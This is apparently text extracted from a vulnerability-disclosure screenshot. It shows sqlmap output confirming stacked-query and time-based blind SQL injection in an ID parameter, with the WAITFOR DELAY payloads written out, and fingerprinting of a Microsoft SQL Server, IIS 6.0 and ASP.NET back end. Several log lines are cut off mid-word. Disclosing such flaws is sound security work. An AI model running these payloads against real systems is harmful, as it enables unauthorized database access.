 Place: GET
Parameter: ID
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: ID=1; WAITFOR DELAY '0:0:5';--

    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: ID=1 WAITFOR DELAY '0:0:5'--
---
<< back | tra
[23:22:55] [INFO] changes made by tampering scripts are not included in shown payload
[23:22:55] [INFO] testing Microsoft SQL Server
[23:22:55] [WARNING] it is very important not to stress the network adapter's bandwid
[23:23:00] [INFO] confirming Microsoft SQL Server
[23:23:10] [INFO] due to good response times you can try to adjust the time-delay to
[23:23:15] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
www.wooyun.org
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727